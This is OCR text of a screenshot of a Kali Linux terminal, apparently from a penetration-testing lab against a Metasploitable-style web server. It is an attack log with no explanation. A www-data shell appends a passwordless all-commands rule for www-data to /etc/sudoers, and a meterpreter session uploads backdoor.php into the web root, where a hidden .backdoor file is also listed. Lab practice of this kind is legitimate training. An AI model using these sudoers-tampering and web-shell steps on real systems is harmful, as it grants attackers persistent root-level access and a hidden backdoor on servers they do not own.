 Applications Places Terminal Wed 23:48 1
root@kali: ~
File Edit View Search Terminal Help
www-data  4622  4612  0 21:23 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  4813  4612  0 21:35 ?        00:00:00 /usr/sbin/apache2 -k start
ls -l /etc/sudoers
-r--r----- 1 root root 470 Mar 16  2010 /etc/sudoers
echo "www-data ALL=NOPASSWD: ALL" >> /etc/sudoers
grep "www-data" /etc/sudoers
www-data ALL=NOPASSWD: ALL
exit
meterpreter > clear
[-] Unknown command: clear.
meterpreter > pwd
/
meterpreter > cd /var/www
meterpreter > upload backdoor.php .
[*] uploading  : backdoor.php -> .
[*] uploaded   : backdoor.php -> ./backdoor.php
meterpreter > ls
Listing: /var/www
=================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100667/rw-rw-rwx  701808  fil   2016-12-08 11:20:10 +0700  .backdoor
100666/rw-rw-rw-  345639  fil   2016-12-07 21:41:38 +0700  UBUNTU-MSF804.zip
100666/rw-rw-rw-  951     fil   2016-12-08 11:23:23 +0700  backdoor.php
40666/rw-rw-rw-   4096    dir   2012-05-21 02:30:29 +0700  dav
40666/rw-rw-rw-   4096    dir   2012-05-21 02:52:33 +0700  dvwa
100666/rw-rw-rw-  891     fil   2012-05-21 02:31:37 +0700  index.php
40666/rw-rw-rw-   4096    dir   2012-05-14 12:43:54 +0700  mutillidae
40666/rw-rw-rw-   4096    dir   2012-05-14 12:36:40 +0700  phpMyAdmin
100666/rw-rw-rw-  19      fil   2010-04-16 13:12:44 +0700  phpinfo.php
40666/rw-rw-rw-   4096    dir   2012-05-14 12:50:38 +0700  test
40666/rw-rw-rw-   20480   dir   2010-04-20 05:54:16 +0700  tikiwiki
40666/rw-rw-rw-   20480   dir   2010-04-16 13:17:47 +0700  tikiwiki-old
40666/rw-rw-rw-   4096    dir   2010-04-17 02:27:58 +0700  twiki
meterpreter >